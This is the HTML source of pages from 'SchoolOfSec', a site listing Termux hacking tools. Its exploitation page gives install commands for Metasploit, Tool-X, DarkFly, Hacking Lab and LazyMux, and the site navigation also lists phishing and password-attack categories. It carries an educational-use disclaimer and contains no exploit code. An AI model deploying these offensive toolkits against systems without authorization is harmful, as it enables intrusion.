<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: exploitation.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Exploitation Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-bolt"></i>Exploitation Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Exploitation<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Frameworks & exploit modules for authorized penetration testing</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Exploitation tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#ff44441a;color:#ff4444;border:1px solid #ff444440"><i class="fa fa-cube"></i> 5 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="exploit" style="background:rgba(255,68,68,.08);border:1px solid rgba(255,68,68,.2)">
<div class="csh-icon">💥</div>
<div class="csh-info">
<div class="csh-title">Exploitation Tools</div>
<div class="csh-desc">Frameworks and tools for vulnerability exploitation and security testing</div>
</div>
<div class="csh-count" style="color:var(--r)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-exploit" data-cat="exploit" data-name="metasploit">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#1a0010)"><span class="tc-rank">#01</span>🐉</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Metasploit Framework</div><div class="tc-ver">v6.4 · 2026</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">World's most used pentesting platform. 2000+ exploit modules, Meterpreter payloads, auxiliary scanners, post-exploitation tools. Runs fully on Termux — no root required.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span><span class="tc-tag">#meterpreter</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Metasploit Framework','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install unstable-repo\npkg install metasploit&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Launch:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;msfconsole&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Search exploits:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;search type:exploit name:windows&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="tool x toolx">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#150005,#200010)"><span class="tc-rank">#02</span>⚔️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Tool-X</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A Kali Linux hacking tools installer for Termux. Lets you install almost any Kali tool in Termux &amp; GNURoot with a single command. Supports 370+ tools across all categories.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#toolx</span><span class="tc-tag">#installer</span><span class="tc-tag">#kali</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tool-X','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/rajkumardusad/Tool-X\ncd Tool-X\nchmod +x install\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;Tool-X&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="darkfly">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#020008,#08001a)"><span class="tc-rank">#03</span>🌑</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">DarkFly Tool</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-p">Multi</span></div>
</div>
<div class="tc-desc">An all-in-one hacking tool installer for Termux. Provides a menu-driven interface to install and launch a wide range of offensive security tools directly from your Android terminal.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#darkfly</span><span class="tc-tag">#multi</span><span class="tc-tag">#hacking</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('DarkFly','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Ranginang67/DarkFly-Tool\ncd DarkFly-Tool\npython2 install.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="hacking lab">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#04</span>🧪</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hacking Lab</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Lab</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A comprehensive hacking lab environment for Termux. Bundles multiple offensive tools and provides a structured lab setup for security learners to practice pentesting techniques on Android.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#lab</span><span class="tc-tag">#practice</span><span class="tc-tag">#termux</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-half"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hacking Lab','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/Hacking-Lab\ncd Hacking-Lab\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-exploit" data-cat="exploit" data-name="lazymux">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#070012,#0f0020)"><span class="tc-rank">#05</span>😴</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">LazyMux</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-r">Installer</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">A lazy installer for Termux — makes it easy to install 100+ hacking tools with a simple numbered menu. Great for beginners who want quick access to tools without memorizing commands.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#lazymux</span><span class="tc-tag">#installer</span><span class="tc-tag">#beginner</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('LazyMux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Gameye98/Lazymux\ncd Lazymux\npython2 lazymux.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #ff4444"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
